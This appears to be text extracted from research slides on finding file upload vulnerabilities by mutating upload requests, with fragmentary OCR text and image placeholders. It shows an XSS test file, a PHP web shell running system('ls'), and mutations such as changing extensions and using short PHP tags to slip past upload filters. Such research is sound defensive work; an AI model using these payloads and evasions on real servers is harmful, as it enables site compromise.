



#### **Mutate Upload Request**

#### Investigate root causes of file upload bugs

#### Analyze web servers and browsers



## **Our Goal: Finding File Upload Bugs**



## **Our Goal: Finding U(E)FU Bugs**





#### Upload Request 150





#### Upload Request 1512

**filename content-type content** xss.html <html><script>al ert('xss')</scri pt></html> text/html

**Upload** 

request

<html> <script> alert('xss'); </script> </html>

xss.html

**Five** objectives that trigger common mistakes in implementing checks

**filename content-type** xss.html

text/html

**content**

<html><script>al ert('xss')</scri pt></html>

Upload

request

**if** (finfo\_file(**content**) **not in** expected\_type) reject(file); **if** (ext(**file\_name**) **not in** expected\_ext) reject(file); **if** (expected\_keyword **in content**) reject(file); **if** (**content\_type not in** expected\_type) reject(file); accept(file) Content-filtering checks



**filename content-type content** xss.html <html><script>al ert('xss')</scri pt></html> text/html





No mutation





webshell.php5 application/x-php **content-type content** <?php system('ls'); ?>

Upload

request



M4: Changing a file extension

application/x-php **filename content-type content** webshell.php  $\leq$  ?  $\vert$ system('ls'); ?> Upload request



M5: Replace PHP tags with short tags



